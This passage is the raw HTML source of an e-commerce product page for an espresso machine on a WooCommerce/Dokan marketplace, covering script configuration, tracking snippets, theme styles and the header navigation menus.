it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"17c73fb1fa","search_products_tags_nonce":"ac2416aa6d","search_products_brands_nonce":"6396e384dc","search_customer_nonce":"c0291dab0c","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"77fff7fabd","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"","product_inline_edit_nonce":"e33335a56a","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","all_categories":"All Categories","rest":{"root":"https://guppier.com/wp-json/","nonce":"7be6777509","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://guppier.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://guppier.com/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"87ff424fbf","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-header-20195154.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-header-59ae0eca.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://guppier.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-header-9fa349f7.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-header-4170122f.min.js" id="wpo_min-header-3-js"></script>
<link rel="https://api.w.org/" href="https://guppier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guppier.com/wp-json/wp/v2/product/17957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guppier.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://guppier.com/?p=17957' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="pinterest-rich-pin" content="false" /><script async src="https://content-website-analytics.com/script.js"></script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1224587898736457', url);
fbq('init', '1224587898736457', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1224587898736457', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" />
<meta name="msapplication-TileImage" content="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" />
<style>
		
		</style>			<style id="wd-style-header_664389-css" data-type="wd-style-header_664389">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//guppier.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(141,196,73);
	--wd-alternative-color: rgb(238,124,35);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(153,185,152);
	--btn-accented-bgcolor-hover: rgb(135,167,134);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://guppier.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 190px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(249,249,249);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}



.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-17957 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content form-style-underlined  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-7 dokan-theme-woodmart">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1224587898736457&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_664389 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product/espresso-machine-coffe/&media=https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg&description=Espresso+Machine+Coffee" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://guppier.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture class="attachment-full size-full" style="max-width:250px;" decoding="async">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png.webp"/>
<img width="112" height="112" src="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png" alt="guppier logo 112x112 px" decoding="async"/>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guppier.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://guppier.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://guppier.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://guppier.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://guppier.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://guppier.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture class="attachment-full size-full" style="max-width:205px;" decoding="async">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png.webp"/>
<img width="112" height="112" src="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png" alt="guppier logo 112x112 px" decoding="async"/>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://guppier.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wm08ovz5zsl6mv9wb83b" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-20497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20497 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile, Tablets &amp; Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20521 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-phones/" class="woodmart-nav-link">Mobile Phones</a></li>
	<li id="menu-item-20523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20523 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/tablets/" class="woodmart-nav-link">Tablets</a></li>
	<li id="menu-item-20524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20524 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/wearable-technology/" class="woodmart-nav-link">Wearable Technology</a></li>
	<li id="menu-item-20519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20519 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/cases-covers/" class="woodmart-nav-link">Cases &amp; Covers</a></li>
	<li id="menu-item-20522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20522 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/power-banks/" class="woodmart-nav-link">Power Banks</a></li>
	<li id="menu-item-20520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20520 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-accessories/" class="woodmart-nav-link">Mobile Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20492 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20527 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/desktops/" class="woodmart-nav-link">Desktops</a></li>
	<li id="menu-item-20529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20529 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/laptops/" class="woodmart-nav-link">Laptops</a></li>
	<li id="menu-item-20531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20531 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-components/" class="woodmart-nav-link">PC Components</a></li>
	<li id="menu-item-20530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20530 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/monitors/" class="woodmart-nav-link">Monitors</a></li>
	<li id="menu-item-20526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20526 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/data-storage/" class="woodmart-nav-link">Data Storage</a></li>
	<li id="menu-item-20528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20528 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/keyboards-mouse/" class="woodmart-nav-link">Keyboards &amp; Mouse</a></li>
	<li id="menu-item-20534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20534 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/routers/" class="woodmart-nav-link">Routers</a></li>
	<li id="menu-item-20533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20533 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/printers-ink/" class="woodmart-nav-link">Printers &amp; Ink</a></li>
	<li id="menu-item-20532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20532 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-gaming/" class="woodmart-nav-link">PC Gaming</a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20525 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li id="menu-item-20535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20535 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/software/" class="woodmart-nav-link">Software</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/televisions/" class="woodmart-nav-link">Televisions</a></li>
	<li id="menu-item-20536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20536 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" class="woodmart-nav-link">Cameras</a></li>
	<li id="menu-item-20542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20542 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" class="woodmart-nav-link">Speakers</a></li>
